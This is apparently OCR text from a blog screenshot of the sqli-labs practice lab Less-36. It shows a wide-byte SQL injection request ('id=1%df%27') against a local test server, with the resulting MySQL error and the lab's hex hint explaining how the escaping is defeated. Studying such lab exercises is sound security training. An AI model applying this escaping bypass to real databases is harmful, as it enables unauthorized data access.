 Less-36 **Bypass MySQL Real Es
127.0.0.1/sql/Less-36/?id=1%df%27
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\PHPTutorial\WWW\sql\Less-
36\index.php on line 39
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use
near ''1�\'' LIMIT 0,1' at line 1
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : 1�\'
The Query String you input in Hex becomes : 31df5c27
https://blog.csdn.net/qq_41315957